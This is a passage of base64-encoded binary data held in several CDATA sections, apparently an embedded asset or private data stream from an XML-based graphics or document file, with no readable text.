Tcw+5BpNH2wydH6w27fk9GIlo8oJus/gPRMLtvT8fGHg173y0M9e0JEFOxZsPHo+i53oAQgtt9Yq
Rwfmm7jrcZZgJYI/gH4g9rwOcrLGSw4yP6hTNN5SsBlqR/SzPXWqBkxsifkMse7DVcgl5eiS0T7e
/pqDBwTNAU+tRjCGWBjSK5yMhe2zwEFHXU5sU8SdknML0TsgFmzJ2XnQsMeZAtSs3Jmf3aSGu2vA
mwc7yxNnJSVfc7Cz9IKkEcDOYjYO/0TsLDf2+9gH2O+GhIrxamL+WN+IFDu/0ILRYDTKgTHWYmC0
lRLF4ifYXcwny2V9c8FABEONeufgmrU92C61fb4NfFcludHJmNPjDEaF3P3VHuT52OdATgVtbuIT
Hu2YLXQ/cEFsIUZCCcs7ctunScnsPYLL0Xuf5Vv3dhmzmqYZwnPs/FIaJ/tmsLq+fGihYei+3nj6
iaIMvvLmoZ3c+nADsbOI3356Ptf6EbGzxJYvNxM7K6sF7CwLD6xFNdpcyhmYDq1uYlMfHSZ2lgH8
ZLCz8k3sLMO/srOi37CzEkcIvqEWnMhqS5Xl7ch5wY7PaZ8OfW/wN5CTgAVmSCph67NxKtgK9HxW
d8gh7Pl+YRYcH2gGLhVyBuL+4PmVV5bQB5gaLC8x6RwPzlXZtVQic+yITxaaMALMbyWjeTJ/7KM1
4qk/e+i7nm8B/5DzC7HA+XKefaBWozohMmEk7x9gccBN0Wh5VpMHZY7A93h6cxqd8ZC5nFbliD4i
4g/qN/xc9DDAneYCWf6TeWKyVPXOYvAqwOb22KvXeLjpNci3xdAk5o/rJ6vlwwvB8qW8ksVtGf6k
lPlcVsvIKXXE/MN5K67/hYs88PIAsbOgkR6RYqP7g52V/Ds7K8HGSOyss8uVuptr1fiSsTq9vxle
O3jb2Cs1pDdMUqtPL/Ut7J7rG59PfGuqx9OPTSI99tZPNxOvgMUhcGlIyx68AmKTN06S02pZ7nVq
LuKg2PrZVrnrwR6h47PtfMv768GAp14YzudQLdPljPclNdxaDS15nHtUyy4vBZdUHXjiKTfdWueb
VDReDIiwNIal27J6bZrU/PlW5GASq2VNfEkTO0sgdtaT7XL/Dx7KyZc+OIOM+oBYGDG5o/jgrBHa
kGQrLjR/5Bt2FvpLYA4QX6m0e55adW6Zmlc7leJ7XquzVHtmidLw3lpD2cWlYFcqMVmjcFYMaxx9
E0Nup7N47NpqE5/jvbXEjSluc8b3InYo4HFVXVlpOHphsZpdOxm+WMHzD4Vagr8Fzg==
	]]>
	<![CDATA[
	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
TXs6ySx2wHbYGjPxjVun0j4g+hE4O5xxbLIpR26dgXMEXMcnlDvJJUNzuYAUK73hiAVqCXCrkHOA
CSem17I40zRRZvmnjPNWZcPz1LymqbRX1nR1ldj5+Xap6f0N2KcXAjKtvaQwM+4wi2WF/c5c6ycb
8PNpvyaT2UNOx1SsMamoz5mvPbuQ6/xsM9fy8XruxIdrMYsqRmTYgI8pRqbYKKX984gPhzMkecOz
5TAWQyPz7NSU4xPBKlTA0mb5qFTZz3zouSWwSVZzjcLeG/wLeFNKTKqdeKTEXkmqHC/n9zIf1TGN
+nysZqJ6gz0P1wh8aS8PrcZHx2mQR6M2Qb2L6448CfutErNZKSrVhmwbjGl2zZT8zhk4yyNHZdiq
iOeN19chXwFPC/UgzmypRX1zcHYD6wqvA/vFSvIJJ9TO8N/II4mbnlDuQGeOwIJPrnFkccyR4jx4
r8ynSKmNTmA6E08Y5xWzWonZrSL3AecWPdq0svHEaiIf/O4q4ryiZ8LyUKxxqfaayR+Bfcp8HHGu
wIpFn52tMSWJXbt8ZmesPkFeBBtkNdAaofG9VbiPyAmF1vfWy9XsZ7D3STwx8EPBH0afB33y5JJx
tFfKciLw2ZT+pwcxRycks3wbZ2mL2XU7emo+WHTEK8M+XXq5I+oksOuwtuk6wD/UXF5C54HLz8zF
eVdwE8EgxHlBrC/KEdi1hb8y5HTMoLhUeXEZMcHZe5aOds0mOy0bnMPX3FjCV15bJCY3OiKfo/eG
cy9tX2zGeiLGVkiMFTjh2pPfbde/872ndPL7g9LQKw+++uwCISTJGvMhyP/YvZsHTg+LA4toPYI9
GF1iT6+b1vXVFf/59vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH2
8fbx9vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH/82PevD1Rga7+8f6jbcX9o23nubit
82Vf0fofiQ+KG23ryb7ku8IlLt41NCA+NDrKPy7FeTO+tnL56rXOK7RB/hHOC03f7My+y9krLjQk
NIp9URfgHxG0yHkpPV88eIBzc3Xe7LzwgH9KUJzvSt81vouctzgvdHFbtdKXPY/97+/fuwV/jLZd
tnHlxlXLV69auc5548pNa5avXb1hg3Mkvr5q5cbla1ZuWP8vX4+g7zf9i3399+948/U/fs7/6ev/
+nMOj7YVRttGjbb1GW27yXnhImeR/XOls0vQaNvY36/O3tCIoM2//31XEHu3b64V++5VzuK+0bYr
XIMSQwOCdh+UPJxFdgUV55XOdL1Mfzgv+69fyV7GyuXrNzobnFexP9evZv8rHv7/+Az2LW+e9fun
jc5r2UtYtZH9sZL9Fc9cyV7pPHqZuMmbndeuWr9+I7vXbrb73QTNnt0HNW4HBc1BXaCZtxBijo+D
8iFzL87fzNMnwOygV7DZfg9Zs9dVq3H3UDRa/WEzXVC2NSYg9cGZ1vrgDGttYKKVtxprvsfFS7Nj
636N215J48mHm3kaY8099eHme91FjauLj2b/Xm8N1NG8DYfNtUFHrHz8Yyy4yDxbfViRrVdQqpWH
1ldz0OuQBopQuoB4S31QwQitX7Klh48v/W53HwP7GTrNnh1u7LNW4yOFmGMiAqfXDxzwo+/xkULN
+OAUa6icGFIrJ0DNyJjTOgNT9piCJQXfiFw7TEPT1MuRinGYPMXkME4lY1LTUNAyE1MomJTkD8Va
KpichhpKRLotVGNp+rL60kpMbGK6TI7MtCV1CvZZCUu1UWKgXlI/EUpTpFqC78d00uHkkXLwEWtj
VKG9IY79/oRyB6iVCDGZdqSaEJRqrcO0MW8045QAcygVQXVACIy1wrQhJoqloDhrqGhrOUnD+UdY
SHE14zBpw4cmWPMhcaQuA3UuKTzDBpOUUFfV6f3MdPIhMxGT+uHs/Uen2qoZ1RPVslOLDDk9MzGl
7KOGmgkBCVZQXaD3XjI4z4AJ3MPs52BiFNcz7ug4UjfK6piu5A/OkrJapwgJxfZifDX7et14KaXO
UQjJGeljiLKAoqsUkz2K1DQyT0ymE+KkZlM0jq4JpgpyTkzBlBNO1tNJdqg4sN/D+4Zb8JKfOZQT
vQ0h5lDYhkKzl0+wmbfW38zDW9VAjUmHqQUpgpQeDx5QNAdBOtiv12CyVKdEWujZ++ED2DVl/4ZK
5h7XAxpMnkLxVQgtsuVCS2z1h5KtoOrtBWVTL3+N3hhmAVVMd0+dBpPV4pHqcT4BsRbuB2XNrn1e
moOYfPVPsZajqsZI8TXjxMjCUXox2hz0Bh9jvIUb+z633VDt9TODihFeB9SKdL6JloIhxlIITrZW
w3LsDJHZo5SE4rG+WXWwuZlKep0TTqLr2ftlr8FcSa51VDPbpxpyu52hcmBIqnSEciMpXaWUOcJ+
pIgkGz40yVpNa53Cru9UBYoVWSemqU13Nyl1N9Yasqom43skZjtSVLINpg1ItSS/gyboTWoFrTNh
876p9ZONsRmjDXHJdobkckeoGZBaw5E8e6hJCP5HrKBMCIUY3jfUQgiIsiLFyPBsWzEuaxQmLY2Z
x6dhAliOz7dXgjNtSD0o59hUTGOpyVWOckSmrXD4iDUUu2hKh9k+HxJlKQbFWkENQklmtpFYPA7T
9Iays0uUqkvLDUnHnOTILDsxOtMWdo4JPygVYUqEJvhSGp1oAiKiYBRsU83pnkmKWMc+2ii33NuK
CUcpy6QiIcTmj9IZ2L1g9kBTyfHMnjGZW9Q7GyoLRHqLyrClKZTUQgdDbsdMKaFkrBSWNJKmTDAR
y+4bTeoFR1hJGV1Tpch8O285yHzvTnfmI/dqtAJbb4ZES60cY6GXw9m9jLfk2IdWDjM/6ClrPD1E
E93GGGVBajJBSWzNB5h5c0YNlFjx+qDkKgZmjcBkjhBZPArqfPg53lygmY8QYkYKy+w9YJpZSmwY
L4Xk2egMcRb4HVCswHSyEp5rB8UIuj9hmOIzTV1DiRIkJDE8ZaQSVminV2MsdCrzow==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
